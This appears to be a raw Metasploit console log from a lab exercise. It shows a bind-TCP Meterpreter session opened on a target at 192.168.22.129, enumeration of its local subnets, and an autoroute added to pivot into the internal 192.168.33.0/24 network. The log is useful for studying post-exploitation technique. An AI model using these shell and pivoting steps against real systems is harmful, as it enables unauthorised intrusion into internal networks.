 msf6 exploit(multi/handler) > set RHOST 192.168.22.129
RHOST => 192.168.22.129
msf6 exploit(multi/handler) > set LPORT 3333
LPORT => 3333
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.22.129:3333
[*] Sending stage (3020772 bytes) to 192.168.22.129
[*] Meterpreter session 2 opened (192.168.22.130:36102 -> 192.168.22.129:3333 via session 1) at 2023-02-09 04:40:04 -0500
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.22.0/255.255.255.0
Local subnet: 192.168.33.0/255.255.255.0
meterpreter > run autoroute -s 192.168.33.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via 192.168.22.129
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.22.0 255.255.255.0 Session 1
192.168.33.0 255.255.255.0 Session 2
meterpreter >
...